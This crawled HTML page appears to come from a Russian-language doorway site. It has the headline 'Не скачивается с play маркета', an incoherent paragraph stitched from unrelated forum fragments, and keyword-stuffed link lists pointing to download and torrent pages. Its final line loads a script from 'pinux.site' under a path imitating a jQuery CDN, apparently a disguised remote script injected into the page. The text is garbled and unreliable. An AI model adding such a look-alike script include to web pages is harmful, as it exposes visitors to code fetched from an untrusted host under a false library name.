

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-ne-skachivaetsya-s-play-marketa.html
body_size: 2087
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Не скачивается с play маркета - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Не скачивается с play маркета</h2>
                            </header>
                            <p>С середины 2016 года компания MEIZU приостановила предустановку сервисов Google, включая GOOGLE Это точно! С тобой 100 процентов согласен. Телефоны бывают разные. А я ни за что не допущу. 
у меня БЕДА!!! когда с 0 прошивал на 1412 также 10 раз нажимал, обновление повторялось </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-skachat-besplatno-igra-evolyuciya.html">Скачать бесплатно игра эволюция</a></li>
                                <li><a href="bzsk-pesnya-pro-psa-skachat-besplatno.html">Песня про пса скачать бесплатно</a></li>
                                <li><a href="bzsk-skachat-fonari.html">Скачать фонари</a></li>
                                <li><a href="bzsk-php-uchebnik-skachat-pdf.html">Php учебник скачать pdf</a></li>
                                <li><a href="bzsk-raspisanie-avtobusov-vitebsk-sloboda.html">Расписание автобусов витебск слобода</a></li>
                                <li><a href="bzsk-skachat-uboynaya-liga-1-sezon.html">Скачать убойная лига 1 сезон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-sirenevyy-ray-skachat-minus.html">Сиреневый рай скачать минус</a></li>
                                            <li><a href="bzsk-simulyator-rozhdestvenskogo-shopinga-skachat.html">Симулятор рождественского шопинга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-gdz-matematika-4-klass-muravin.html">Гдз математика 4 класс муравин</a></li>
                                            <li><a href="bzsk-raspisanie-elektrichki-abdulino-pohvistnevo.html">Расписание электрички абдулино похвистнево</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-knigu-pezho-308.html">Скачать книгу пежо 308</a></li>
                                            <li><a href="bzsk-dogovor-zaklyuchen-vo-ispolnenie-dogovora.html">Договор заключен во исполнение договора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-film-zabytyy-skachat-torrent.html">Фильм забытый скачать торрент</a></li>
                                            <li><a href="bzsk-skachat-realtek-universalnyy-audio-drayver-dlya-7.html">Скачать реалтек универсальный аудио драйвер для 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
